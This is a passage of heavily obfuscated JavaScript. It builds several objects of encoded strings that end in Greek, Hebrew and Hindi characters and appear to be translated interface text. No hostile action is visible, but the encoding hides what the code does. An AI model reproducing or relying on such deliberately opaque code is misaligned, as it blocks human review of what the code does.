',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var _0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'XL)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#VkK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#',0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc82,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(